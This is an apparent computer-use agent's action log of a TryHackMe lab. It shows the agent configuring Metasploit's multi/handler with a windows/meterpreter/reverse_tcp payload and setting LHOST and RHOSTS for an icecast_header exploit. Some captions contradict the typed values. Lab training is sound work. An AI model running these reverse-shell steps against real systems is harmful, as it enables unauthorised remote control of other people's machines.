
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "ctrl+shift+x"}

Step: Search Metasploit modules for 'multi/handler' at the msf6 prompt
{"action": "scroll", "coordinate": [778, 325], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [764, 281], "scroll_direction": "down", "scroll_amount": 10}

{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}
Step: Load result 6, exploit/multi/handler, with 'use 6'
{"action": "type", "text": "use 6"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [335, 397]}
Step: Copy 'set PAYLOAD windows/meterpreter/reverse_tcp' from the TryHackMe room
{"action": "scroll", "coordinate": [334, 397], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [419, 380], "coordinate": [811, 380]}
{"action": "right_click", "coordinate": [785, 383]}
{"action": "left_click", "coordinate": [811, 392]}


Step: Copy the 'set LHOST' command from the lesson and bring the msfconsole terminal forward
{"action": "left_click_drag", "start_coordinate": [52, 436], "coordinate": [134, 436]}
{"action": "right_click", "coordinate": [123, 439]}
{"action": "left_click", "coordinate": [146, 448]}
{"action": "left_click", "coordinate": [316, 8]}


Step: Complete the set LHOST command with the tun0 address 10.2.64.188 for the multi/handler
{"action": "type", "text": "10.2.64.188"}


Step: Bring the TryHackMe room page forward and highlight 'set RHOSTS 10.10.105.209' in the task text
{"action": "left_click", "coordinate": [357, 391]}

{"action": "left_click_drag", "start_coordinate": [545, 475], "coordinate": [763, 475]}


Step: Display the icecast_header options: RHOSTS 10.10.105.209, RPORT 8000, LHOST 192.168.1.50, LPORT 4444
{"action": "type", "text": "ns"}

